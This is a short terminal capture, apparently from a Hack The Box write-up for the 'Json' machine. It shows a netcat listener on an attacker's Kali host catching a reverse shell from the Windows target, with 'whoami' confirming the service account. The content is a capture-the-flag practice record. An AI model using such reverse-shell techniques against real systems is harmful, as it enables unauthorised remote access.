 root@kali:~/htb/boxes/Json-10.10.10.158# nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:50169.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
json\userpool
c:\windows\system32\inetsrv>